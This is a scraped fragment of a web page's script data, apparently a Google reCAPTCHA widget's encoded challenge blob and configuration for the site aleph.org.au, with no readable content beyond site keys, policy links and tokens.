xlSNyHDi38Nwr9/[base64]/CoUVyRsOFIMKNA8Knw7LDvcK7Iz5YwrTCqMOhUFsBHMK3HQHCnk0zwoJxf19EZ8OHUG/DtRvCj8OUAMOzTyjCoXgWRcKZUMK3w4jCkXZlW8OMwrTClsKIw5LDuABzw7BUMMOQw705DkvDrDtrNVRaw54GwoIzd8O0Hx1gQcKfX3PCnngVasO8w70Cw4XCncOoQMKxw4TDtcKXwpo9ERXCv8KHwq7CvEPCo3gZwq0Nw6d1w5rDo3XCssK6BsK7w7Q8OcK5ccK/wohHBMOAw49Bw6rDtMKJw4rCtDDCjXFMUMOFw40UIzDCksK3JcKVZcOGcx8gNE3Cm8OmUyADZMOUbsOow6xrL17DlHw1IDt2wplzw544VMKxI8KVw63DsGXDm0EodlzDnhDDmsK7O8KLaTcnw6oKIjnCtXdIwr8cw5/DqsK4K0TCk1/[base64]/[base64]/CgcOhB8KTw5F/w44XCcOgw45xOMO0wrHDt1HDjsKfw7/[base64]/DmG1pw7PDj8K7wr4GA8OyXXDCr8KYf0/Ci29qecOgC8KcwonDvMKOYMKFFcOuDGNvwo3ClcKRw4DDpMKAJBXDo8O2w48sfcKbw6DDiMKRw5RMSgzCjcKQLyMyUy3DssObw5fClsKea2QPK8OrNcOJwq0Bwrg5VGfDtsOLwpkTwozCiU3Dp3/[base64]/USowfMKZwrRfZsKvwplDwrNlw5fCg39dwrxZfQ3Dr8OyLcOIJETCokxhGhXDvVfCtcK/ScKMMSs5dnXDvMOHwpLDrjzCugUxwqXDoRDCnMKVw4jDvsOQD8OAw6DDh8K+aiJwOMK/w7LDuUdvw5vDvB7DiMKnFAPDmHl3f1kaw73Cl37CiMKBwr7Dmj5wwosHw6h5wrMPLHnDjy/Do8KMw5nDqcKNeMKhekpNTBTDgsK3MRbDjVUgw4HCjFJLw5oZKVhAcHRRwqLCisKVLy0Mw4jCiXNow7stwrzClMOxVSjDocKwwq7Cq0DDkR9Xw6PCiMKcFsKhwrXCkcOJw756w4FgLcOJVsKiB8OKw57CrMKQw7HDnBXCnD3DtsOTYMK0w6zCpcOaZsK/[base64]/Cs8Kjw7IYwqTCv8KuOBE7JVtzwp/[base64]/Ds1tmbzsdT8KwShIUWSPCs8KfQHkqR8OCF8K6wpQBw6lJXcKPYjUewrnCsMKzGybDtMOQDcKMw6kXwpsaZS11wqPCmDHDnDdEw7gAw6gQDsOTwpdSTgvCp8KdJng3w5/DqsKrw5XDlcOGwobDn3nDuhjCkn/DqWzDjMKefXbCiygBGsK1woNRw4zCkm3DrcOaAELDgEfDpMOSWsOSNMKYwojCklQ6w64zwpAfVcKbwrZVwqzDnVPDnsOxM3/CtBsKOsOINFjDug8iNhlFecK4wr/CusOHw4Z/NXrCtMKDZQRhw5EwEn7DgVzCgcKrZ8OmWsORSMOhw67CsynCqlfDpMKGwrh0w5pYZ8K1wr7CmCnDumTDgUbDnVHDggDCjmTDuX4nckHCuj4vaEl4D8OzTA3Dt8OvwoTDo8KawqVqw5QEw77Dt0nCu21uSsKCORASZwHCisO2ABzDuMORwr3DiRhiDH3Cu8KcwqZNWcK/wrsLwpEgCsOxbgoLBsOHw7lFRH5uwpE4ccOnwolww5BgCcOvNSfDscKcwrg9wonCqcKXE8KiwocVUcK0EgTDon7CoRvCjgddwpEcQFENHQfDvF8gDsOxw4NHwp7CtsKEw6rCimofIcO/WsO9REIhVsO0woQ2w7HCmWlyw607wqNLw4XCmwVZfCZxHcKRwofDpjTCpMKXwpvCjzfDr1PDrkcAwpPDiyYfwpPDvz8hRcOxBmkAZ8OoU8ORLH/[base64]/[base64]/DhsK/w6FqUsK/XsKNwqVJZgnCiEvCoXoRwqIKCGbDhcKkw53DlhctGn0dwqlLwoV/[base64]/wpt5P8K/woobwqzDkgV4WWAgC8KKwrXDtcOJwobCh8OMNW0LblpBLsK/[base64]/wrHCvkYPcD/CklfDl8Ksw5jChsK1HMOvwqczOMKGw5bDksO0WCbClUjDt1UJwpPDozDCksKZKA9wHEfCs8O8R8KZchrChHDCp8O1wpYmwpjCshDDkkIqw4/DhWbCpz7CnsONT8KhwqLDt3EtDW/[base64]/CgnMdWEQXBBLDhgsVwr/DncOFBylaFsKfwrpOasKkw4TDv003Nj4ETMOjdsKtwovDqcOSwo4Qw5/DhAbDusK7wrotw59Sw7cfX0DDnVQ2w7nCjkfDvcKkbcOmwr0Bwp3CiMKNRsOdOMKAwqRPeW3CnhtxOMKWb8OFAsKNwrAJAkHCtsOOY8K5w5HDksOhwrcAeAltwp/CvMK5DsOXw5cxeVDDkijCo8O9B8OrMGEJw6zDmsKow6cmVsOfwoUeEsOrw45vLMKNw698fMKGSzoowrNuw4nCscKwwpnClsKWWcOAwpvCqUtYw6XCpV/ClcKyecKdAcODw4AbLcKzKsK0wq4oUMOCwqPDvMKkWxwFw7VwFcO7wql/w51mwpDDnALCuV7Ci8KTwrPCrsOTwpXCogzCrcKXwrPCk8OlbMK+d2oGKG5ZMn7DrHQmw7nCg0zCoMOvWBUUeMKheybDnQPCt0nDpMKCNsKtNTLCscK/IR7DncOFAsO/TUDCtGLDiyrDlj9eeMKSwq13w4bCmcKow4TCnQnCpEJ1GidTMWVZX8K3PwV/w5LDlMKoDCECKcO4NAB7wqrDqsOiwrRow4vDhVDDnQrCoMKiR03DiVInNExDGkY3w4QKw5LCjW/CpsOvwpLCi1EBwqvCnUAPw7bCtyogA1jCumHDs8KJw6Yrw6fCoMOCwqTDuMKNw64kZCo3fcKHM1Vvw4rDmMOHaMOQAsO6R8KXw5fDtHd8DcK7LsO9woFuwpnDv2vDo1HDn8Kww7jCrFVyA8KBKkIqAwHCuMObwrgqw7bClMKrfmrCpRA9PsOWw7ZVw4E/wq59wrTDv8KBX0rDpcK5wq/CiU3Cj8KHdsOowq0zw4HDp3HCrcKeK8KCGE58HsK6wqfChkkKb8KofMOHwolEXcOoCjsjdMOWAcOaw6nDvmZAC2klw5vDvsK/Q3LCr8KAw73DkxfCoUrCkgLCnAJswqfChMKVw5rCsHMVCk1KwpF3YMKGwrkVw6/Dvj7Dly3Djl5fCD/CuMKrw5LCocOhSA7DmXzCgFnDihLCksK+asO5CcK3wqpOC8Klw6BALsKDwrgaNsOLw4xCIkQkX0zCjsOTKxDCiyHDo0jDmRjDmU9JC8KxeRYxwp/DvcKIw6FRwrdePsO/RC/DkyHCkMK2w5w0RlHDvMObwqojQsOjworDgMKURcOnwrLDjiQZwpHDhUdCP8OSwpLDhMOkO8OIccObwow9JsKzwoFRJcO6wq3DlCvCv8KxJULCnsKwXcOwE8O4w5HDpcOqayzDucOGwr/[base64]/DjMOdVQkWw7oewrs8fMOlZMK9HjdZJsOeSVoyw7QlN8OOw6XCu2kQUsKuZMO0KcKaw6sFwoU2wo3Do8Ozw5/ChA42W03Ck8Kqw5oOw5kkAHfDglnCssOPCjbCuMK7wrvCjsOjwq7DoBEXfXIdw5BSwqHDlcKiwq4nPcOowrXDqj1ewrvCk2fDljrDtsKkw5Fxwq0mZnEowqlwOsKOwpwiQ1bCrgvChGl2w5ZhwqFOPHHDkyHDisKowoc2DcOdwq7CucOmVAcCw58/dRMjw7UtOsKCw7Vdwo5/w6wfVMKeGsKYwrB+cwdHEETDsgVrIUPDsMKdAcKbAcOUA8KQWzMPw4pEKy3Dgk7DksOrwrDDtMKfwrlzZQjDuMOUGAvDmSJJZlBsYcOaFcK+dMOsw5LCsxLChcOSw7/Dhx0WGx8Jw7/Dk8KUdcO/fsK9woc/w4LChMOWYsOgw656wpDDpEtBBRpVwpjDsngkSMOXw70Pwp/[base64]/[base64]/DiHjCisKRw5MDw4g6SsKpACN9wrzCnxPCuVfDh17DuXPCnMKCLwVDwqkbw6bCvhrCicOVwo8NwpI0BcOhwojDmcKLwqfCuxkpwoXDqcO6KwACw5/[base64]/[base64]/[base64]/Cn2bDm8K9B8O+JsOEWmzCq8KtY8OTZ2XClBDCvcKTKMOUwpnDpTkNagQxwobDs8K/w4bDs8Oow6jCtMKQWg9lw4zDn3jDvMOPwrUeS2fCusOWTy1twovDvcKmw6U/w7/[base64]/Igcbw5tkTk/DpTswAQbCtSREwp9wwqdtO8OOeMOswqbDi8OMbcOvw4AGEiU9ZsKOwrjDtcOkwr95wpICw6vDr8K0GcOFwpoCFcKbwqIBw7jCicOdw5JhI8KbNMKhdsOow4QDw69pw5ZTw6TCogMuw4PCl8Krw4pdD8KyIDLCqsKcDybCjUDDm8K9wp/DtQgow6jCkcOdSsObSMOhwqEEb0Z/w4TDvMO0wpcXcVLDocKMwo7CuFs/w6TDicOmV1HDtMOgBynCvMOQNCfDr2ocwqPCkS/[base64]/CgHDDoXxsw6/DocKyDlZ9WATCkg5LwrjDg8K8woHDuizCpcKLwooyw5XCkMKDwoNCeMO0wq7CnRDDqCXDhnZyXyzCiVBgQSw+w6JwVcKzBxEPIVbDncO/w5Erw4Vrw7vDvxrDoiLDr8KBwpbCmMKbwqp4LcOcVMODK29fMMOnw6bCqRMVPRDDscKaQULCrcKxw7ILw6LChEjCvXLChw3CsAzClcKBT8KGUsKSIcOgIMKvS2wVw54vwqdhQsOyDcOWBTwNwr/Ch8K7wpDDlztrw4sFw6LDv8KYwrw0bcOew4nCuynCtWrDhMKNw45TUMKFwogXw7XDgsK2wrjCiC3CthcpK8O2wppaS8OdTcO2aBBtW1Enw63DpcKmZREwScODwqwXwpAYw6cNJBISXRUkD8KRTMOjwqXDlcKfwr/Cu2XDg8O1MMKLJsK5NMKDw4LCmsKSw5HCmRrDhyYDFXpoSH/DgMOHTcOTFMKPKsKSwqYQBztzemnCgwHCiXJ8w5nDnnJOZMKLwqPDq8O9wptjw7lqwpnDicK3wrjCg8OBH8Kdw5TDjMO2w6oeZXLDicO1w7jCpcOGcmDDuMOdwofDvMK/LQjDkAciwqdaAcKjwqHDhh5uw40YdcOuWUEiX1dmwpXDmkAPV8OIa8OAOWAlWHtLN8Kaw7HCosK+a8KAf3FwGSfDvxFSS2vCjcKswo7CpF/[base64]/DmcOFwrbCmF3DtMK5YDRdwrvDuW96GsOewoVawpHCn8Kswr57w6tww4DCp1JMRA3Cu8OUUAZmw6vCh8KwARgjwrjCukfDkzAAFgHDr1c8ITbCnmXCnDF9HGzCssODw7LCgzbCpWoAJ8Ozw50+A8Orwog1w5XDgMOkLhJdwojDsHHCjRPDolLCvT16UcO/PsOkwo8Ew7vCm05XwqTCqMKuw5PCsTbCg1ZOMB/[base64]/fFbCpsK2woJhIAHDsMOew6/[base64]/ChsOZw5FIJCFCC8OYwqkSYcOUGsKHwp5Lw7trax/Cog9Wwp7CicK8MHwDw6c/w6sSZ8Kkw5vCtmrDlsOmW8KgwoPCtjVfAjnDtcOKwprCqTbDlUN8w7VLPyvCosOGwpcxY8OJccKbImRlw7XDtGISw6xudFjDg8OiPzVTwpsKwpvCssOzw69OwrjCisOGFcK7w5omMjVyL2ZScsO3YMOLwr49wr08w5t2Z8O/ZCBNChsSwobCqRzDr8K7VhwHU0Qww5zCphx8Z0BsN1PDl3DCrgw1dnsWwqbDmX3CiC5dVWgOSHIHNsKTw5sbUQzCt8KuwoEPwqIVQcOdKcKWDQBjE8OgwqR2w5dQwprCgcOfRcKONCPDhMOyDsKcwrvCsRh3w5/DmWDCjBvCn8Osw4/Dh8OMwo85w4AuUF5EwoctUFh/wofCusKJb8K3w7nDosKYw7s7KcKtDzZEwr8yI8Kew64ww6BoRsKQw4tww5kBwoHCncOiPAPDmmjDhcOsw7bCjlF9AsOAw5vDtjcZPHfDnk0xw6glLMOfwqNTGE/Do8KjdDAIw4Y+S8OAw4rDrcK5LcKwbMKMw5fDvcKIZiJnwpYCSsK+a8KDwqrDtFDCncO1w5/DsiMkcMKGADTCoRw2wqRxelcDwqXCvlNCw7TCn8Ovw48wfsK/wqHDm8KzRsOLwoPDj8ODwp3Cqw/CnkViR0zDncKECnRywr7Dk8KEwrFJw4XCisOOwrLCkE9OTn4hwqQ8wrvCiB06w441w4kJw5TDo8OfdMK9WMOWwr/CtcKAwo3Ci2xAw77CpsKXcwUZO8KnBSDDnRHCqiLCmsKmCcKyw5TDn8OCDkzChsKWwqoQZcKsw53DlF3CtcKyFXXDsm7CtC/DjXPCgMOcwq4Nw7DCiD7DhHsbwphcw4F8KcOaS8OYw4svwq18worDjEjDo3xIw5bDqR7CqEjDmi1fwoXDi8Klw6IERgLDvgnCocOOw4Vgw6zDt8KQwoLCt1jCosOGwprDn8Oww74wKQfCp1/DoxsaOh3Dp14Cw7I4w5fCri3ClQDCncKqworCrQgywo/[base64]/DgmhYeF7DmHpIdWpzwqXDscKVUjtMw6M1w5Nlw6nCjX7DqcOpSEnDv8OXwqV5woxGwqt9w5DCkhMbD8KdacKLwpxaw5sgFsObVTILI2PCjw/DpMOOworDpnxAw5jCpX3Dh8K4E0XCksOaE8O5w4sSAGvCv2QhSk3CtsKvZsOOwqYFwrNQIQdDw5HDucK3G8Kcw4B4wo3CrcO+eMOuVzg0wq5/d8KRwobDmk3CoMORMsODa3fCpGBKIMKXwpUMw5fDiMKadVRHdiJEwqUkwqcsFsKrw54dwpTClU5Zwp7Cmw9lwonCmRxaTsK+w6vDscKswqXDmC5MCWTDmcOIdhZWYMKlDT7CkiTCusOaKWHCly9CPlrCpGfCp8OfwrzChMObA0vCjGI1wpbDoSk2wofCuMK5wo5Awr/[base64]/DnsKBwqHDvMOCw6/CtHFRwplfc33Cm0ZYQFfDg2TCo8KZw4DDsUMJwqlsw7cMwpkPZ8KRTMONMwvDi8Kqw4c5CBpAb8KeCjZxHMKYwrhdNMODL8ORKsKIaAPDqFheCcKTw5EawovDvsKkwovDuMOQRxsPw7VPO8Opw6bDs8KzLcKsOMKkw4Rjw5l7wovDkEvCgcKVTlMQXSTDlE/CqDM7U2NVYFXDtA3DiVTDm8O7WCgLLcKewpPDrwzDtB/[base64]/DhcKowod1fcKOcWEWD8O1T8Ogwr4PDEYVesKNRijDvALCtcKfw4PCk8OyJMObwpYSw5vDocKTFg/DrMKrUsONWSRqe8OUJE3CqzIww7bDgy7DuFrCnH/DgyLDrHJNwoHDnBjCicOJFT9MG8KRwppUw5gPw6rDpiIRw69LLsKnWRbCt8K1NMO1GT3CkC7DgylbAjsvGcOEOMOmwo8Fw4x7NcO/[base64]/DggIPD8ONw6jCmBEzwrBSw7ISZcOywqfDsEQSQG1jGMKbBcOMwqsnEMOYVm/DkMKsEsOQN8Orwp0LCMOMfsKuw6JnQAXCvwXDvx5qw6VGXFrDjcKSVcK7wo4Vf8KQCcK4G37ClcKeUMONw5/DnsK4fGtSwrlLwovDkW5iwp7DljB2wp/Co8KUA31uAHkkQsO7VkfCjAdDZjspAjbDjnbCvcO5ITIsw5x2QMOvEsKSX8K3wqlswr7DgX5VIQLDoB1YTxV4w75zTyTClMOnBH/Ct2NlwqIdCCwlw6PDusOow4DCvsOMw71Iw5jCtAoHw4bDl8KjwrTDicOXWxUEOMO+fnzCmcKxXMOBCAXCoDIIw5HCt8O8w6rDqcKtwo8TZMOQfzTDisOvw7Ezw47DtxTDlsOeQ8OZA8OFdsKkZG8Aw7pJA8OZDW/CisOBeB7Cr2PDgCtvS8OGw5Yxwp1OwqNrw7R4wpVCwoVQanAWwoZzw4ASRwrDnMKCDMKvc8KKYsKTXsOAPkTDpCJhw6F0W1TCusO/[base64]/Drjxaw6vCmFw4w4E5YQPCjcODwpLCvE3Ck2djYMOcDirCgsKcw4bCnsOCwrjDslYwIcOpwqcPLBvClcOIwrMvCjsAw6vCkMKGKMOtw4R/[base64]/[base64]/wo3ClSbCiHXCqcOqc8Kww4TDg8KPDcOlwq3Cv8O2wrU/w7sLemnDrMOHMiJzwqjCs8OIwp/CrsKOwpRXwonDvcObwqEvw4/[base64]/DvcO7GcOJHj9awpPCsTvDnn9pwp/Cqyo/wpLDk8ODKnE6HcK3ezdjL2/DlcKhY8ObworDgMO+bH48woNrC8KPVsONE8OBHMK9LsOKwqzDhcO/DH3Crjgfw4bCq8KObMKDw4xYw4TDo8OfBgFvasOvw5vCrsO7ZS4zTMOZwoB6w6/Dq3TDmcOiwq1XCMKBO8OTDMKGwqHCvMOkeWJRw4krw5MBwprCiA3Ct8KtK8OOw5/DvSUDwolDwo1+wpNdwp7DhV3DvVfCvHZfwr/CsMOIwobDsnzCgcOTw4DDimzCuR3CuyTDrMOFfEnDggXDp8OvwovDhMK5PsK2GMKADsOGFMOhw4rCnsO0wozClEYBJTQcbHVNc8KnK8Ojw6jDtMKrwopbwrTDnm03G8KOYARyCMO5fUlOw4MTwqEXMcKcYcOICsKff8OeGMKjw7M/[base64]/DswljSnTCpMOTwrcMwqMpwrfChcK2wotqdgsYMMKwJ8K7wpFEwp1lwo0yYsKUwolywq5IwqcBw5/Do8OuBcK6ARJpw4DCsMKPGcOqAzXCp8O4w4fDt8K3wrogQcKqwovDpA7DsMKww53DuMO+RMOMwr/[base64]/Dg8Kuw5nCihPDhMKtw7JXw4UIwoXDpMKRw7oXNQE/QsKDwo8Yw67CjAU6wq49b8OBw78ewoc0GMOWUcKFw5zDvcK7ccKNwq4Ew4rDu8KiYRgILMKUDybCisKuwphkw59pwrc1wpjDm8OUdMKkw5/Cv8KVwpMxdknDk8Kfw6LCuMKKPTZhwrPDt8KVE3fCmsOLwr7Cv8OPw43CoMOfw4Myw7nDlsKVY8KuOcO8KwzDknPCm8KkRDbDg8OJwonDtcOmFkM/[base64]/[base64]/[base64]/w4/DpngbH8KHwpoFUVNCQ3kBw4jCqkrCilQvFnDDskDDhcKMwpbDgsOEw77CkWFNwqfCm0fDocOKw7XDjF1Zw59oIsKLw4jCpGEAw4DDscKYw7hXwp/DhljDmlPDkE3CgMOawp/DiA/DpsKsYcO+aCXDlsOkY8KrPDBKZMKSfMORwpDDtMKtbMKOwoPDisKkG8O0w6V6wojDv8KBw6siNXHCj8Ofwo9vG8OJVy/[base64]/CucOBBcOBYsOjb0PDlcOrQm/CvsKKJSk+HcKlwo3DlwLDhzIhIsKPdGXCqMKAeDIORMKEw7XDmsOWbH9/wpTChhHDj8KUw4bCvMOAw7FiwrHClkV5w7x1woQzwp4bSnXCqcKbwq1twrd5FBwVw6gGasOQw73CiHxBMcO2D8KxB8KVw6HDi8OdBsK7CMKxw7LDuCjCtlrDpjnCmMK2w77Cr8K/HQbDuxlmYsOcwprCqmpzUixWXF9kT8O7wohTAVorOEtuw71uw40RwpcmE8Kgw40JC8OCwql6w4DCncO2HSoWA0PDuwVXw77CmsKwH1xcwqpwJsOiw4rCg1XDomQbw5cWC8OUGMKIfgnDoz3DksOAwpLDisOGZx47XG1UwpE/wqV0wrbDvMO1eBfCgcK7w7F5FmN7w7xjw7rCs8OXw4MfRMOBwpnDnDnDvi50J8Ozwq1OAcKkTmPDscKZwrJRwr7CjMK7Y0/DhsKLwrokw4AKw6jCtjA2RcOMDxNHdV/CuMKRIBs9wrjDhMOZIMOkw53DsQQrOMKeWcKpw4HDlkg8UlfCsx5EOcKDM8KIwr52Ay7Dl8O7GiIyejh3Hx5/[base64]/Do8OTwrV+VMK/PMK6w7nDgizChsKIwrEIHMK/cHRNw6wLw70sE8OaNSsGw40iSsK9VcKnZAfCnjogVsO2cUPDiS1IDcOwa8ODwrxnOMOeA8ORQMOEw6MzdigycDXCtmTCrjbCl1tHF1HDicKfwrHDocO2JQ3CphDCt8OQw77DhHXDhMOJw7NweCfCsgZocn7CgcKNaEptw7rCpsKOA0FibcKLVyvDtcKRXnnDlsK3w68/DjpBOMOgFsK/MT9EH1jDvn7CvAIyw7zDl8OLwoMcVBzCp3NSCMK1w6bCtXbCi2vCgcKLUsK1wqg5PMKsJm53w7t9JsOrOgd+wr/CuzcpbmZww4nDjHQlwqpqw6s5UHwcDcKEw6t4wp4xecKxwoUHDMKKWcKOEwTDrMKCSg5Cw6HCpsOsYycubjbDkcODw45/LRgqw5I2worDhsK4UcK6w4Zow4PDt33CksKZwp/DpsO7ecOqXsO6w4nDh8KiScKYS8KowqTDmSDDjU/ClmZpODjDocO6wpfDnjPCscOWwq99w6XCjxAbw5vDoBEXVcKTRlbDh2zDgCXDpRjClMKVw7Y/H8KkZ8O/GMO1M8ODwqbDksKbw45kw5V1w585cWPDnzPDl8KHfMOFw4Ehw5LDnHrDg8OuE2kMGsOEA8K8PmfCscOALSIkNcO5wodmElDCnW5Jwpg/UcKbEk8Dw4HDvEDDjsO6wr1pJ8OXwqrDjVYNw5kNU8O/[base64]/DoERzw5zDhjHDvD/[base64]/GcOfwr7Cj8KfSXzCtsO5IsOuDMKiKjkJbUvCgsKuUcKOwqZbw7zCsx9Uw7k4w7nClcODUjgVNyo+wqDDmz3ClVvCqEvDiMOSFsKRw4/DtnHDmMKwXk/DsgJuwpUJZcO5wqPCgcOEDcOZwoPCm8K3GkjCh2bCiyDCh3vDtlkxw5AedMOtRsK9w6gnfMK5wrXCmsKhw64TIlLDvMOpB0xDdMOcZcO5XXvCh2jCq8Ouw4gJKn7CnVZ5wow/[base64]/DpG7DgcKZI8KGW8O4wrbCnxjDg8OUWRRJU2rCu8KiVTAgAHEmaMKaw6TDuTHCsmPCmRszwpV9w6XDgQHCgjxAccKpw73DsFrDtsKRADPCuw1wwrLDnMO/wpZ4wp0YZ8OkwoXDssKpIkd9ZSvCtgEqwpIRwrZwM8KxwpDDiMO4w6Ymw5IOR3cwFF/[base64]/CvBfCocKwNMOhIMKnwrvDjk3DhVVbw5bClcKNw4E/w6Mxw4fCjsOvMzPCnRoOFFrCt2jCpUrDr24VKDLDq8K7Nh4lwrnCl0jCucOhWsKLT1l1ZsKcZ8Kuw7bDo0HCpcOPS8OTw5/Cg8OSw5hGFAXCqMKhw5oMw4HDvcOpTMKOd8KOw47Dt8OYwp9rf8KqZsOGdsOYwq5Bw4RwWBtLZQjDlMKQTXfCvcOrwok+wrLDpsOUdT/DoG1yw6TCsQgyIm0eIsK8WsKcTXJEwrnDpmZUw7/[base64]/[base64]/[base64]/[base64]/CcOlwop1dB43w4Aqwpo3cDkERnLCicKucVfDi8K4worCgAXDnMK4w4/[base64]/Cii0gWn5Xey9JH1gPw71OwpVIw6oIL8KAJsOWLUvDuwZ6GQrCj8KrwoDDn8Oqw64nfsOaRnHCoXLCn2tTwqQLR8OIXhZww5xawprDksOewqRMT2MXw7ERTVPDvcKpdRoZYApIE1Brdm1Ewq9bw5XCtwAAwpMVw6sBw7Aww5otwp48wrk/woDDphbCg0ROw4rCnx4WJwJHRX4Yw4ZBFxFQTnXDhsKKw7rDj3bClnnDiRLCiXUYVHtXXcOiwoTCvzIGOcOJw7Vxw73DhcONw4sbwp5vFcOJZ8K/JDXCjMKLw6V2D8KgwoZjw5jCqnjDqMO4AyXCqEgKeBbCvMOGccK3w5szw7DDiMOBw6HCn8K1WcOlwqNSw5bClAfCqcOswq/DssKdwrBDwptdI10Lwq83CsO3EMKvwqE/[base64]/w60nwoJcICDCqsKswqUrwoo9wptNw59vw5c+wrQcTzA7woDDuhjDt8KEwrrDv0g8G8KVw5rDmcKKMlQLFRfCi8KcQQjDv8OwMMO3wqzCuxlzBMK7wrAKLMOow5V9csKXL8K1X29VwoHCksO7w6/CqXc2w6B1w67ClX/[base64]/DrjXCscK7wo/[base64]/wp/[base64]/DpD3Cjz3DtsOZw4PDoC9ow47CrcK4w4IQe8KRSMOMwrXCvQLCiw7DlCobZMKrXk7DphFTCsKzw7QEw7JzT8KPTSsWw4XCnwRLYDscw4LDqsKgHjTClMO/[base64]/w5zDo8Krw7UEw558w7hrUMO+w7UMw7XDhMOew4c/w6jDpsKfB8O4LMO7AMOaaQclwpYxw4NVBcKAwps6VCrDqMKbBMONVyrCn8K/wpTDjH/DrsK9w6gbw4kfwoAkwoXCpSsLfcKvW2RUOMKSw4QqNzwNwqHChTLCsSUSw5HDlFbDkQjCuVV4w6Mewr/[base64]/w4QWwoo7w6fCq3ppDcObw6MIfMORwo3DgBAfw4vDiHjCncKnRWLDr8OLZTY2w65Rw45ew6oZacKZWcKjBXrCr8O/CMKXUSpHZcOqwrUUw79QLMKmQVA5wofCv0s1IcKdB0zDsmLDiMKAw7nCv1JvW8KzMsKNJw/Dh8OiFQTDoMOETUTCp8KdW03DicKGOSfCpwjDgzrCuk/[base64]/NVrDsSg2R0LCusK+ScOFw77DnA4Gw6oDw4QZw6HDpzsnwo/DvsOjwqBOwoDDt8KVwq8VVcKewpnDtjkAW8K9KMO8GgMWwqFPVDnDgMKFY8KNw54Wa8KWeXLDj0vCoMKjwo7CmcK2wqJIOMKge8K7wo7DqMK2w4V9w5HDiAfCscKEwoMrTjljJhUVwqPDssKGTcOuYsKtJxzCnjnCj8Kyw4lWwo0WDMKrUxZvw7/CucKoTGlPQS3Cl8KNSHnDm21MYsOkQ8KAcRwDwqnDgMOCwrvDhhMafMOYw6HCgcKOw4sKw5NMw4dZwqPDkMOoBMK/CsO3w7dLwrMcB8OsIjcXwovChQNOwqPCszIdw6zDqEzClkdMw7PCoMO5wpsJOCnDocOXwqAHaMOkfMKjw6ghC8OGFGJydzfDicKJWsKaFMOoN0l7AMOmPMK0XE56EC/DrcOmw7RTW8ObbnoRNE4pw6zCi8OPfGLDgQ/[base64]/DtUNhw70ZUcKpw7oKLsKLw5NCwoVYXVxZc0bDiC1Zf3hHw4J/wq3DlsKywovCnCllwoppwpA/PVwywqvCj8O/W8OtAsOtXcOyKXUywpIlw5vDtH7Dgj7DrWohBcKkwqpxTcOpwq5rwqzDqVbDpUUpwqbDnMKtwovCvMKJF8Ofwo/CkcKPwoh2PMKGWDcpw5bCrcOFw6zCrl8vWyAlTcOqAk7Cu8OQcQ/Dl8Opw43DoMOiwpvCpsKfeMKtw6HDpsO5N8KzUcKOwogtC1fComhya8Kkw6jDg8KdQsOJccOQwr4lDhLDvh7DsisbOBZxbnhWP0ZUwpY1w7MGwo/Cq8K4I8K9w4XDo3hOAGwKeMKUfTnDvMKQw7bCvsKacmLClsOYHWHDrMKoWXfCuRJ0woDCt1UTwqnDqRpdJFPDq8OGb3gpVSxawr/[base64]/Cqx/[base64]/[base64]/DkMO7w6XCvcK7w6p7BTjDgsKVw6DDisODKk8ZA3LDv8OZw5ZeX8ORZ8OYw5hXecOnw7djwp/CjcOVw7rDrcKlwqvColPDjTnCqXzDjsOaCcKKKsOCRcOzwpvDv8O0IF3CjmlowpwVwpIZw7/ClsKZwrpVwoPCr2gVXXo8w6IIw4zDqQ7Cq2R4wpzCrj0vIxjDrShBwrrCiG3DqMOreUlaMcODw5nCscK3w7QvIMKkw4vDiDPCnSXCuW4Xw7gwWXYc\x22],null,[\x22conf\x22,null,\x226LdbooEUAAAAADJOKmdjzBa1FAlYxgo9LYgGjn9B\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://aleph.org.au:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x227vBSLN5sawiLquUrsXcmizjSst5G5AJxNQJVYOBj7Xc\\u003d\x22,1,0,null,1,1768601052332,0,0,[117],null,[98,7,236,23],\x22RC-ex-pbDi6hL_akg\x22,null,null,null,null,null,\x220dAFcWeA5MtskMODbMAsOkBipEBa8MYFLiPhfc_sBPLkVhTDYd2MlAkluvh6ie7GlPX5U-i-AssgbQlBI4A_Mz2Ee-OZzvzNU2Dw\x22,1768683852631]");
    </script></body></html>